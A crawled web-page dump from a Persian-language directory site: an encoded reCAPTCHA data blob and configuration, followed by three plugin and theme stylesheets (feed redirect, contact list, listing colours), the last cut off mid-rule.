sDEzw7HCpTfCtDhEfsKVbMODw4ddw7fDkMOtQMKcCF9tUcOhw6bDk8K7w5PDsMK/w6nChsOuC8KBSybCrRTDhcOpwqvDo8O7w5DDlsKWDMOlwpwuUGkwCl7DtcOZEsOPwrUvw6sKw77DhcKXw6kNwqzDosK1VcOiw7xfw7V5M8ORTgLCj2/[base64]/DnkwUV0jDgsO1wpRWJ3vDjlRzMn8nwotIw7bCjRFpR8Ojw71mXMKdYHwDw50hOsKxw6BdwqpaMTlYVMOZw6QdemrDpcK3UMKXw6B8X8Otwp0VXWnDg23CrBrDsBPDmmlAw58OQMOMwoIMw4I2NFbCrsOXFcKwwrPDn3/DvF9kw5fDgHPDo3bChsKmw63CoxoxZDfDlcKcwqRiwrNXEcKQG1DCpMKfwoTDtRhIKirDh8Oqw5J4FxjCjcOYwqRRw5TDi8OQO1QiQ8O5w70gwq/Dq8OYHMKMw53CksK1w4pacn90wpDCuy/ChsKdwrfCr8K4PsOTwqrCqG1/w5/CqCY/wpjClW8ZwqwHw57DqFQewooTw4XCo8OSfTnDiUDCiBTCrCU4wqHDjUXDgibDtFvCl8Kqw5LCr3oaasOjwrfDoBJUwobDpR3Cgg3DqsKxQsKrUnDCgMOjw7jDrXzDkzk2woJlw6nDrsKpJsKNUsO/WcOqwpp8w79Gwq05wpQww6LCl3PDscK+wrbDisKdw4DDucOWw7xQOAHCvGBtw5I/MsKcwpwzWcOnRBlNwqU3wrBuw6PDoSvDmU/Dqm/Dpi8wQwZ+NcKFVSjCscOdwrxENMOdIcOcw7rClznCkMOQSMKsw5Y5wqdhFlIjwpJ7w7QgYsOEaMOFC0FHwqTCocOewrDCpcKUCcOYw5XCjcOifMOsX1bDoi3DrUjCjknDsMO/[base64]/H3bDuW5ywp9qw7ITLsOYAsKGwpLCr0tXP8OaGUDCrcKjwqXCoMOZwrTDhMOfw7fDvSrDo8KHFcOAwq4RwpzDnHTDrHLCuA0Yw4Njd8OXKm/[base64]/[base64]/Csipbw5vCocKnwqp/NcOiwq3DrAcowp9YaWzClXovw79SCj9NQzfDgyZENWZLw4xvw4lmw7zCkcOXwqbDoCLDphB3w4nChzhPcDbCmsOTMzpfw6hmbC/CpsOlwq7DgX7DiMKswodQw5/[base64]/CkTVHWcOMwrEsLsKqwqBbHcOmwq/[base64]/DhmLCvMO4w7R9FSk9wq57N8O/IsKMw4fDjh3Cnx/CuBnDqMOew6/[base64]/CpcKaw7LCmVnCisKnwrXDn0LChsKneMOUQUAOCWXDtRDCiMKhVcOfZ8KtSm42fC5awpktwr/[base64]/CrlQBwqJOw7QFGWzCp8Kew4NRAEhmH8K/w6NGEsK7w4N2LDR0AyvDq2QkQcOJwophwozChFjCqMOAwqxGTcKkaU52KA4fwqvDv8OiecKxw5PCnhxrRUjCo28awrdEw6LCliVuYRdxwq/CgT9YV28hKcOXQsOkw7ERw43DgSDDlDdPwrXDoRQpw6zCjjJHb8ObwqRMwpDDmMOOw4HCpMKLEcOtw6/Dv1scw6d6w7tOJ8KbFcKwwp81TsOiw5QlwqtCXcOQw7p7Km7CjsKNwqJ7w69hW8O8f8KLw6jCmMOjGghlcHzChBLCkQDDqsKRYMK5wqjCq8OXNBwhLkzCiAg+VAhuHMKnw5kcwrU6R0dPPMKIwqMFRMObwrNQWMOow7gYw7HCkQPCmAZeOcKJwqDCmsOnw6/[base64]/Z2PDusKmw7TCoCIBQzrDnjPDth/CpsOlVFdmAsOKNMOoa3sqA2x2w6gBOgTDgXosWm1sfMOLAn/DisOLwofDvncBCsOtFCzDuEvCg8K5HTgCw4JrHSLCrCE7wqjDijTDscOTUD3CjMKew6EwPsKsIMKnbzHClz0Tw5nDoUbDu8Onwq/CkMKnOkxEwpBLwqwMJcKBUMKiworCoEB1w73Dqypuw53DnU/Cl1clw40iZcOQa8KGwqImHTrDlTdEIcKaAHPCgcKSw5VjwpNDw7A4wpfDj8KSw4bCgFrDmyxKAsOCVEVsZAjDn3hOw6TCpxXCr8OCMScmw7UdJllCw73DlcOvPGjCk0oXe8OEBsK/DsKDRsO9wql2wpfCtHgXY0vDpF7Cq2LCpFMVXMKAw69uKcO3MV4WwrPDtMKiJ3dgXcO/[base64]/w5MYbjAzwrINbF7CvC/CvnAPwpvCt8K/w4JGw7vDt8OXamktD8KicsOiwoNBU8O+w7R4C3Mcw6LCmmgYZcOaV8KbBcOHw4UiTMK1w7bCjWETXzskQ8O3LMKww7gSHUnDqxYCFcOgwoXDpHbDuRxhwqTDuwbCiMKZw4rDiDYUR2R7D8OEwrstEsOXwonDucKpw4TDiw1zwotqNkMtOcORw77DqHk/JcOjwo3CpF5DAULCjCwIYsOHE8KMbzTDncO9YcOhw48TwrDDrBvDsyBgYAtZI1jDgcOQGxLDh8KgMsOMGEd/aMKEwqhIHcKNwq0YwqDChxHCmsKOYT3Cnh7DqQLDvsKsw6lyb8KRwrjDicOxHcOlw7rDicOlwrpYwo/DmcOqFzY1wpfDoFweQCHCmsOaJ8OXBgUWbsObFsKgZgAyw5knHiTCnzPDjFfCi8KvCcOUAMK3w49kMmByw7JHPcOFXzQOfh7CgMOyw6wHGnQTw7pawpjDrGDDmMO+w4bCp24iFkonWGBIw5NnwpYGw6cfJsKMeMOQIsOqVVYtGxrCnGA3a8OscDIvwoTCqg5zwq/DikbCrlfDqcKVwqXCmsO4IMOVb8KRLHnDjmPCpsKnw4DDvcK4NS3DssO1QMKXwq3DggbDiMKeYsK1GkpQYCoeEsOHwoXCqlTCgcO2N8O4w57CokfDi8OIwrE9woU1w5s7IMOLDgbDsMOpw5/CqcOLwqdYw5p7ERXCrCAdRMOYwrbCk23Dg8Ocf8OyQsKnw6xVw7PDshDDlG94QMOyQMOCEWxSAMKVc8Ojw4EfcMONBU/Cl8OAw6XDgsK8UzbDvmsGYMKRC2bCjcKQw69bwqtBeHdaGsOhOMOow6/CocOQwrTCscOUw7bDkGLDhcKvwqNUAgzCunfCk8KBIsOgw7jDgCZIw5fDr20VwoXDgFDCqiFxWMO/wqZYw7ZKw53ClsKowojDv1YhZAbDnMK9fV9fJ8Kew6EjTHTDj8Oewq/DszZLw6gBcEQbwq8xw7/CpsKtwqIBwpLDnsOqwoF3wpISw6NAaW/DhRNFEBNGw4ADAGt8JMKYwrnDpiB5ZGkbwq/[base64]/CkMKxw45qw4zCnHzCmsKrw4xHwpFkwo/DrcOMw5A7TR7CvhclwqcCw4HDtMOdw6IPOW1MwpRKwq/DhSbCi8K5w7Q/wqxtwro7asOWw6rCk29uwokfNWAfw6jDnFjDryJ5w6UZw7bCll/CsjrCgMOPw5ZxMcOUw47ClS0zNsO8wqMOw7RJWcK1DcKCw7dhbBMswr5ywrYBOjZew50Twoh3wqwww5YpGQELQTcZwogrO0x/[base64]/[base64]/w5R0w7vCgMKpworCtsKWw6PCoQXCi3XCh8K0Amw+GDUqwpnDilfDr1DDtB7CtsK3woUDwoQtwpNLXDYNLyTClAczwr1Rw5VKwoPDmCXCgDXDs8KxMUZew6LDssO3w6bCgh7Cr8OjCcOQw7MWw6AnZm8vdcOtwrzChsOAw5vCh8OxZcOZQk7Cj1x/w6PDqMOaK8O1wqE3wrcFDMOFwpghXl7CpcKvwp9/QsOETHrDt8KMZAwSKGMna3XCmHx/N1/[base64]\x22],null,[\x22conf\x22,null,\x226Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,475],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22N7K9RaI/1q9tryOmaInTQgMGh1UNq6ll+BUS7Q4bOzs\\u003d\x22,0,0,null,1,1769679044821,0,0,[133,182,136,204,48],null,[170],\x22RC-VXy4WK-0qXggpg\x22,null,null,null,null,null,\x220dAFcWeA71c9ePySrLtxzs0nn-I93LLenfl41PKosz758DjkCOA_T1o2P3eTkVvWwfMlJWUwT4faJbx-xzl0RzmPvQ5QzYqQ1-ug\x22,1769761844613]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12
body_size: 3148
content:
@charset "utf-8";
.sfrd_wapper h1,
.sfrd_wapper  h2,
.sfrd_wapper h3,
.sfrd_wapper h4,
.sfrd_wapper h5,
.sfrd_wapper h6,
.sfrd_wapper p,
.sfrd_wapper ul,
.sfrd_wapper p,
.sfrd_wapper span,
.sfrd_wapper input{margin:0px; padding:0px; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; outline:none;}
@font-face {
    font-family: 'helveticaregular';
    src: url('../fonts/helvetica_0-webfont.eot');
    src: url('../fonts/helvetica_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helvetica_0-webfont.woff') format('woff'),
         url('../fonts/helvetica_0-webfont.ttf') format('truetype'),
         url('../fonts/helvetica_0-webfont.svg#helveticaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'helveticabold';
    src: url('../fonts/helvetica_bold_0-webfont.eot');
    src: url('../fonts/helvetica_bold_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helvetica_bold_0-webfont.woff') format('woff'),
         url('../fonts/helvetica_bold_0-webfont.ttf') format('truetype'),
         url('../fonts/helvetica_bold_0-webfont.svg#helveticabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

.clear{ clear:both; font-size:0px;}
.sfrd_wapper strong{ font-family: "helveticabold", Arial, sans-serif; font-weight:normal;}

::-webkit-input-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
:-moz-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
::-moz-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
:-ms-input-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}


.navbar-nav > li > a {
    font-size: 13px !important;
    font-weight: 400 !important;
}
.sfrd_wapper{ display:block; margin:50px 50px 50px 30px; /*background:#f1f1f1; */ line-height: normal; font-family: Helvetica, Arial, sans-serif; color:#1a1d20; text-align:left; position:relative;}
.sfrd_wapper *{-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.sfrd_wapper a, .sfrd_wapper a:focus, .sfrd_wapper a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none;}
.sfrd_green_box1 a, .sfrd_green_box1 a:focus, .sfrd_green_box1 a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none; color:#fff!important;}
.sfrd_green_box a, .sfrd_green_box a:focus, .sfrd_green_box a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none; color:#fff!important;}
.sfrd_feedmaster_add_row a, .sfrd_feedmaster_add_row a:focus, .sfrd_feedmaster_add_row a:active{color:#fff!important;}
.sfrd_popup  a, .sfrd_popup a:focus, .sfrd_popup a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none;}
.sfrd_wapper_conatnt{ display:block; text-align:left; position:relative; top:-3px;}
.sfrd_wapper_conatnt h2{ color:#1a1d20; font-size:28px; font-weight:bold; margin:0; line-height:28px;}
.sfrd_wapper_conatnt p{ color:#1a1d20; font-size:16px; margin:0; line-height:20px; padding:21px 0 0 0;}
.sfrd_wapper_conatnt p.bottom_txt{padding:50px 0 0 0; margin:-3px 0 0 0; clear:both;}
.sfrd_wapper_conatnt p a{ color:#1a1d20; font-size:16px; text-decoration:underline; font-weight:bold;}
.sfrd_wapper_large_button_main{ display:block; text-align:center;}
.sfrd_wapper_large_button{width:657px; height:77px; display:inline-block; margin-top:48px; position:relative;}
.sfrd_wapper_large_button a{ display:block; width:657px; height:77px; padding:24px 0 0 0; color:#fff!important; font-size:28px; text-align:center; text-decoration:none; font-weight:bold; background:#1876b3; }
.sfrd_wapper_large_button a:hover{ color:#FFFFFF!important;}
.sfrd_wapper_large_button a.sfrd_process{background:url(../images/gear.gif) no-repeat 95.2% 16px #414951; text-align:left; padding:24px 0 0 112px;}
.sfrd_wapper_large_button a.sfrd_finish{ background:#0fa252; }
.sfrd_wapper_large_button a.open_new_feed{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:29px; background:transparent; right:-150px; top:8px; }
.sfrd_wapper_large_button a.reverse_redirect{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:29px; background:transparent; right:-132px; top:37px; }
.sfrd_wapper_large_button a.open_new_feed:hover, .sfrd_wapper_large_button a.reverse_redirect:hover{ color:#9f9f9f!important;}

.sfrd_feedmaster_main{ margin-top:26px; display:block;}

.sfrd_feedmaster_tab{ margin-top:4px; display:block; background:#fff; padding:13px 20px; position:relative;}
.sfrd_feedmaster_tab h3{ margin:-2px 0 0 0; padding:0 /*257px*/400px 0 0; font-size:24px; color:#373737; font-weight:bold; text-align:left;}
.sfrd_feedmaster_tab h3 span{color:#818181; font-weight: normal; display:block; font-size:16px; line-height:16px; margin-top:10px;}
.sfrd_feedmaster_tab h3 a{color:#818181; text-decoration:none;}
.sfrd_feedmaster_tab small{ float:right; margin:0px; padding:0px; font-size:20px; color:#fff; text-align: center; }
.sfrd_feedmaster_tab small a{color:#fff; text-decoration:none; background:#1777b1; width:237px; height:52px; display:block; padding-top:15px; position:absolute; right:20px; top:13px;}
.sfrd_feedmaster_tab small a.sfrd_redirect_active{background:#12a252;}
.sfrd_feedmaster_tab small a.open_new_feed1{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:28px; background:transparent; right:281px; top:11px; }
.sfrd_feedmaster_tab small a.reverse_redirect1{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:28px; background:transparent; right:299px; top:39px; }
.sfrd_feedmaster_tab small a.sfrd_process_small, .sfrd_feedmaster_add_row a.sfrd_process_small{ background:url(../images/gear_small.gif) no-repeat 90% 15px #414951; text-align:left; padding-left:21px; }
.sfrd_feedmaster_tab small a.open_new_feed1:hover, .sfrd_feedmaster_tab small a.reverse_redirect1:hover{color:#9f9f9f!important;}

.sfrd_feedmaster_add{ margin-top:27px; display:block; background:#f1f1f1; border:1px solid #d5d5d5; padding:0 19px 10px 20px;}
.sfrd_feedmaster_add_row{ display:block; background:#FFFFFF; position:relative; margin-top:10px;}
.sfrd_feedmaster_add_row input{ width:100%; padding:0px 262px 0 25px; line-height:52px; border:0px none; font-size:18px; color:#383838; text-align:left; height:52px; border:none; box-shadow:none;}
.sfrd_feedmaster_add_row a{margin:0px; padding:15px 0 0 0; font-size:20px; color:#fff; text-align: center; text-decoration:none; background:#1777b1; width:237px; height:52px; display:block; position:absolute; right:0px; top:0px;}
.sfrd_feedmaster_add_row a:hover{ color:#FFFFFF;}
.sfrd_feedmaster_add_another{ margin:17px 0 -4px 0;}
.sfrd_feedmaster_add_another a{color:#12a252; text-decoration:none; font-size:16px;}
.sfrd_wapper_conatnt p.sfrd_help{ text-align:center; padding-top:51px; margin-top:-3px;}
.sfrd_wapper_conatnt p.sfrd_help a{ color:#1a1d20; font-size:18px; text-decoration:underline; font-weight: normal; float:none;}


.sfrd_green_box{ background:#ddeae3; border:1px solid #12a252; display:block; margin-top:39px; padding:31px 31px 29px 31px;}
.sfrd_green_box ul{ margin:0px; padding:0px; list-style:none;}
.sfrd_green_box li{ margin:0px; padding:26px 0 0 0; list-style:none; color:#414951; font-size:18px;}
.sfrd_green_box li li{ margin:0 0 0 67px; padding:18px 0 2px 23px; list-style:none; background:url(../images/tick.png) no-repeat 0 18px; color:#414951;}
.sfrd_green_box li li:first-child{padding:17px 0 2px 23px;}
.sfrd_green_box li:first-child{padding:0px 0 0 0;}
.sfrd_green_box .sfrd_list_number{ background:#414951; float:left; width:34px; height:34px; text-align:center; color:#fff; line-height:34px; font-size:28px; font-weight:bold; border-radius:50%; margin:0px 19px 0 0;}
.sfrd_green_box .sfrd_list_contant{ display:block; overflow:hidden; font-size:18px; color:#414951; line-height:28px; }
.sfrd_green_box .sfrd_list_contant span{ display:block; font-size:22px; color:#12a252; line-height:28px; font-weight:bold; margin:0 0 5px 0;}
.sfrd_green_box a{ width:483px; height:52px; background:#12a252; color:#fff; font-size:20px; text-align:center; margin:30px auto auto auto ; display:block; text-decoration:none; padding:15px 0 0 0;}
.sfrd_green_box a:hover{ color:#FFFFFF;}

.sfrd_green_box1{ background:#ddeae3; border:1px solid #12a252; display:block; margin:4px 0 -4px 0; padding:31px 33px 30px 33px;}
.sfrd_green_box1.sfrd_one{margin:39px 0 0px 0;}
.sfrd_green_box1.sfrd_two{margin:0;}
.sfrd_green_box1.sfrd_three{margin:39px 0 0px 0; background:#f0dedf; border:1px solid #eb1c2e; }
.sfrd_green_box1.sfrd_customError{margin:10px 0 0px 0; background:#f0dedf; border:1px solid #eb1c2e; }
.sfrd_green_box1.sfrd_three p,.sfrd_green_box1.sfrd_customError p{color:#eb1c2e; padding:0; margin-bottom:-8px;}
.sfrd_green_box1 p{ font-size:18px; color:#414951; line-height:28px; margin:-7px 0 0 0; padding:0 0 36px 0;}
.sfrd_green_box1 ul{ margin:-38px 0 0 0; padding:0; list-style:none;}
.sfrd_green_box1 li{ margin:0 0 0 10px; padding:18px 0 1px 25px; list-style:none; background:url(../images/tick.png) no-repeat 0 19px;  font-size:18px; color:#414951; line-height:normal;}
.sfrd_green_box1 li:first-child{padding:17px 0 1px 25px;}

.sfrd_green_box1 a{ width:483px; height:52px; background:#12a252; color:#fff; font-size:20px; text-align:center; margin:27px auto auto auto ; display:block; text-decoration:none; padding:15px 0 0 0;}
.sfrd_green_box1 a:hover{color:#fff!important;}

.sfrd_popup_overlay{ width:100%; height:100%; background-color: rgba(0, 0, 0, 0.7); display:block; position: fixed; z-index:90; top:0px; left:0px;}
.sfrd_popup{ width:991px; background:#fdfdfd; display:block; position:fixed; z-index:99; top:6%; box-shadow:0 0 20px #ccc; min-height:500px; left:52%; margin:0 0 0 -490px; padding:65px 45px 54px 45px; box-sizing: border-box; font-family: Helvetica, Arial, sans-serif;}

.sfrd_close{ position:absolute; right:19px; top:16px;}
.sfrd_popup_contant{ display:block; margin-bottom:-5px;}
.sfrd_popup_contant h1{ text-align:center; font-size:33px; color:#1a1d20; font-weight:bold; margin:0; padding:0px;}
.sfrd_popup_contant p.sfrd_bottom{line-height:27px; font-size:16px; color:#1a1d20; margin:0; padding:37px 0 27px 0; clear:both;}
.sfrd_popup_contant a{line-height:27px; font-size:16px; color:#1a1d20; margin:0px; padding:0px; clear:both;}

.sfrd_popup_contant .sfrd_row{ display:block; clear:both; margin-top:56px;}
.sfrd_popup_contant .sfrd_left{ float:left; width:335px; height:202px; display:table; position:relative;}
.sfrd_popup_contant .sfrd_left .sfrd_arrow{position: absolute; right: -24px; bottom: 20px;}
.sfrd_popup_contant .sfrd_contant_middle{line-height:202px;  vertical-align:middle; display: table-cell;}
.sfrd_popup_contant .sfrd_left p{line-height:27px; font-size:16px; color:#1a1d20; padding-bottom:27px; padding-right:10px; margin:0px;}
.sfrd_popup_contant .sfrd_left p:last-child{padding-bottom:0px;}
.sfrd_popup_contant .sfrd_right{ float:right; width:566px;}

.sfrd_popup_contant .sfrd_row1{ display:block; clear:both; padding-top:58px;}
.sfrd_popup_contant .sfrd_row1 h2{margin-bottom: 30px;font-size: 24px;}
.sfrd_popup_contant .sfrd_left1{ float:right; width:335px; height:135px; display:table; position:relative;}
.sfrd_popup_contant .sfrd_left1 .sfrd_arrow1{position: absolute; left: -365px; bottom:0px;}
.sfrd_popup_contant .sfrd_contant_middle1{  line-height:135px;  vertical-align:middle; display: table-cell;}
.sfrd_popup_contant .sfrd_left1 p{line-height:27px; font-size:16px; color:#1a1d20; padding-bottom:27px; margin:0px;  padding-left:10px;} 
.sfrd_popup_contant .sfrd_left1 p:last-child{padding-bottom:0px;}
.sfrd_popup_contant .sfrd_right1{ float:left; width:566px;}

.sfmdelCustom { cursor: pointer;}

.sfrd_list_contant .inc_pop{cursor:pointer;}

#toplevel_page_sfm-options-page .wp-menu-image img{display: none !important;}
#toplevel_page_sfm-options-page div.wp-menu-name {
    line-height: 20px !important;
}	
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page {
background: url("../images/logo.png") no-repeat scroll 5px 8px ;
    color: #ffffff;
    transition-duration: 0s;
	font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page:hover {
background: url("../images/logo.png") no-repeat scroll 5px 8px #4b4b4b;
    color: #ffffff;
    transition-duration: 0s;
    font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }
.wp-menu-name:hover, .wp-menu-image.dashicons-before:hover {color: #00b9eb !important;}
ul#adminmenu li.toplevel_page_sfm-options-page a.current.toplevel_page_sfm-options-page{
background: url("../images/logo.png") no-repeat scroll 5px 8px #000000;
    color: #ffffff;
    transition-duration: 0s;
    font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }	
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page #adminmenu div.wp-menu-image{width: 26px;}	 
.widget-control-actions .alignright input{ width:100%;}

.wp-picker-container input.wp-color-picker[type="text"]{
    width: 65px !important; 
}
/*body.wp-admin
{
	position: relative;
}*/
.sfrd_loading_wrapper
{
	position: fixed;
	top: 0px;
	left: 0px;
	background-color: #000;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: 0.5;	
}
.sfrd_loading_wrapper img {
    left: 50%;
    position: relative;
    top: 45%;
	width: 80px;
}
/*new claiming form css*/
form#calimingOptimizationForm {
    margin-top: 25px;
    text-align: center;
}
form#calimingOptimizationForm input {
    color: rgb(128, 73, 81);
    padding: 10px;
    text-align: center;
    width: 485px;
}
form#calimingOptimizationForm a
{
    margin-top: 11px;
}
form#calimingOptimizationForm > p {
    font-size: 14px;
    line-height: 20px;
    margin-top: 11px;
    padding: 0;
}
form#calimingOptimizationForm p a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: green !important;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    width: auto;
    height: auto;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1
body_size: 719
content:
#search-contacts {
  margin-bottom: 20px;
}

.search-groups {
  margin-bottom: 20px;
}

#contact-list-search {
  margin-bottom: 20px;
}

#contact-list-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.contact-list-groups {
  list-style: none;
  margin: 0;
  padding: 0;
}

#contact-list-search ul li {
  padding: 0;
  margin-bottom: 20px;
  border-radius: 10px;
}

.contact-list-groups li {
  padding: 0;
  margin-bottom: 4px;
}

#contact-list-search .contact-list-main-elements {
  margin-bottom: 10px;
}

#contact-list-search ul li h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 0 0;
}

.contact-list-all-contacts-search #contact-list-search ul li .contact-list-main-elements {
  padding-top: 1.5rem;
  margin-top: 10px;
}

.contact-list-all-contacts-search #contact-list-search ul li h3 {
  padding: 0;
}

.contact-list-contact-groups span {
  background: #f7f7f7;
  padding: 0.25rem 0.5rem;
  margin-right: 0.25rem;
  display: inline-block;
}

#contact-list-search ul li a {
  cursor: pointer;
}

#contact-list-search .contact-list-job-title {
  display: block;
}

#contact-list-search .contact-list-email {
  display: block;
}

#contact-list-search .contact-list-phone {
  display: block;
}

#contact-list-files-found {
  display: none;
  margin-bottom: 20px;
}

#contact-list-nothing-found {
  display: none;
}

.contact-list-groups-found {
  display: none;
  margin-bottom: 20px;
}

.contact-list-no-groups-found {
  display: none;
}

.contact-list-all-contacts-list {
  display: none;
}

.contact-list-all-contacts-contacts-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-all-contacts-nothing-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-some-elements a {
  float: left;
  display: inline-block;
  width: 37px;
}

.contact-list-address {
  margin-top: 8px;
}

.contact-list-address-title {
  font-weight: bold;
  display: block;
}

.contact-list-address-line-1 {
  display: block;
}

.contact-list-address-line-2 {
  display: block;
}

.contact-list-address-line-3 {
  display: block;
}

.contact-list-address-line-4 {
  display: block;
}

.contact-list-description {
  margin-top: 8px;  
}

.contact-list-description-title {
  font-weight: bold;
  display: block;
}

.contact-list-description p {
  margin-bottom: 10px;
}

h2.contact-list-group-title {
  margin: 20px 0 12px 0;
  padding: 0;
}

.subgroups-list-container {
  margin-bottom: 20px;
}

.contact-list-form-wrap .form-field input {
  margin-bottom: 20px;
  display: block;
}

.contact-list-form-wrap label {
  font-weight: 400;
  display: block;
  margin-bottom: 0.5rem;
}

.contact-list-form-wrap h3 {
  font-weight: bold;
}

.contact-list-form-submit {
  margin-top: 20px;
}

.input-email {
  position: absolute;
  left: -9000px;
}

.contact-list-form-field-required {
  color: #b22222;
  border: 1px solid #b22222;
  padding: 20px;
  margin-bottom: 20px;
  text-align: center;
  background: #fff;
  display: none;
}

hr.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870
body_size: 5685
content:
 .add-listing-nav li.active, .add-listing-nav li:hover { border-right-color: #e26900; } .unread-message .inbox-avatar img.avatar { border-color: #e26900; } #submit-job-form .field > input:focus, #submit-job-form .field > textarea:focus { border-bottom-color: #e26900; } .lmb-calltoaction .bookmarked, .lmb-calltoaction .bookmarked:hover, .lmb-calltoaction .bookmarked:focus, .cts-term-hierarchy label .go-back-btn i { color: #e26900; } .number-stats p:hover .animated-bars::before, .number-stats p:hover .animated-bars::after, .number-stats p:hover .animated-bars, .add-listing-nav li.active i > span, .loading-more-messages .inner, form .listing-form-submit-btn button[type=submit]:hover { background: #e26900; } .add-listing-nav li.active i, .add-listing-loader .spinner-layer.layer-1 { border-color: #e26900 !important; } .quick-listing-actions li a.bookmarked i:before, .job_listing_packages .form-section-wrapper .form-section .fieldset-login_required p a.buttons i, .c_widget .menu > li > a:hover, .c27-submit-listing-form .fieldset-login_required > p > a.buttons i, .social-networks-repeater div div button[type="button"]:hover i { color: #e26900; } /* style.css */ .explore-head .explore-types > div.active i, .explore-head .explore-types > div:hover i, .explore-head .explore-types > div.active h4, .explore-head .explore-types > div:hover h4, a.listing-action-promoted, .number-stats p:hover span, .cts-autocomplete-dropdown .suggestion i { color: #e26900 !important; } .woocommerce-MyAccount-navigation ul li.current-menu-item a > i { color: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a:hover { border-color: #e26900; } .explore-mobile-nav ul li.active::before, .profile-header .profile-menu ul li a:after,.profile-header .profile-menu ul li a:after, .explore-head .explore-types > div::after,.main-nav .i-dropdown::before, ul.dropdown-menu::before, .instant-results::before,.finder-tabs .nav-tabs li::after,.woocommerce-order-details p.order-again a.button:hover { background-color: #e26900; } .explore-mobile-nav ul li.active i { color: #e26900; } .lmb-calltoaction > a, .header-bottom-wrapper .header-button a { background: #e26900; } .quick-listing-actions > ul >li >a:hover, .quick-listing-actions > ul >li >a:hover i { color: #e26900; } a:focus, a:hover { color: #e26900; } .button-1 { color: #e26900; } .button-1:hover { background: #e26900; } .button-1:visited { color: #e26900; } .button-1:visited:hover { background: #e26900; } .button-2, .featured-search .search, .finder-search .tab-content .form-group .button-2, .inbox-header a.compose-btn { background: #e26900; } .button-3 { color: #e26900; border-color: #e26900; } .button-3:hover, .inbox-chat-contents ul li.responder-2 p { background: #e26900; } .button-3:visited { color: #e26900; } .button-5 { color: #e26900; } .button-5:hover { background: #e26900; } .button-5:visited { color: #e26900; } .button-5:visited:hover { background: #e26900; } .button-6:hover { background: #e26900; } .button-6:visited:hover, .inbox-header a.compose-btn:active:hover, .inbox-chat-contents form .btn, .inbox-chat-contents form .btn:active:hover { background: #e26900; } .pagination .buttons:hover { border-color: #e26900; background: #e26900; } .i-dropdown li a:hover { color: #e26900; } .user-profile-dropdown .i-dropdown li:last-child a { color: #e26900; } .bookmark.bookmarked { color: #e26900; } .bookmark.bookmarked:visited, a.bookmark.bookmarked:focus { color: #e26900; } .featured-plan-badge { border-left-color: #e26900; } .rtl .featured-plan-badge { border-right-color: #e26900; } .header-cart-counter, .chat-counter-container{ background: #e26900; } .ld-bookmark.bookmarked { background: #e26900; } .ld-info ul li > a:hover { color: #e26900; } input:focus, textarea:focus { border-color: #e26900; } .gradient1 { color: #e26900; } .profile-header .profile-menu ul li.active a { border-color: #e26900; color: #e26900;} .cover-buttons .button-primary { color: #e26900; } .cover-buttons .button-secondary { background: #e26900; } .cover-buttons > span:hover { background: #e26900; } .inside-date { color: #e26900; } .profile-cover-no-bg .inside-date { background: #e26900; } .lf-nav li a:hover { background: #e26900; } .clusterDiv { background: #e26900; } .service-item:hover { background: #e26900; border-color: #e26900; } .service-item-info a { color: #e26900; } .service-item-icon span { color: #e26900; } .pricing-item .plan-price { color: #e26900; } .pricing-item .plan-price span.woocommerce-Price-amount { color: #e26900; 